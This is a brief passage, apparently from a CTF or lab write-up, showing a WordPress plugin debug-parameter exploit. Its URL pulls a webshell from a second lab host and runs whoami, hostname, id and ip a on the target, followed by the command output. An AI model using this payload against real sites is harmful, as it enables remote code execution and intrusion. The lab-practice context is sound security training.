 view-source:http://192.168.129.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.49.129/webshell.txt&cmd=whoami;hostname;id;ip a
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
1 www-data
2 so-simple
3 uid=33(www-data) gid=33(www-data) groups=33(www-data)
4 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
5 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
6 inet 127.0.0.1/8 scope host lo
7 valid_lft forever preferred_lft forever
8 3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
9 link/ether 02:42:1d:49:bd:45 brd ff:ff:ff:ff:ff:ff
10 inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
11 valid_lft forever preferred_lft forever
12 4: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
13 link/ether 00:50:56:ba:7c:4a brd ff:ff:ff:ff:ff:ff
14 inet 192.168.129.78/24 brd 192.168.129.255 scope global ens160
15 valid_lft forever preferred_lft forever
16 <!DOCTYPE html>
17 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">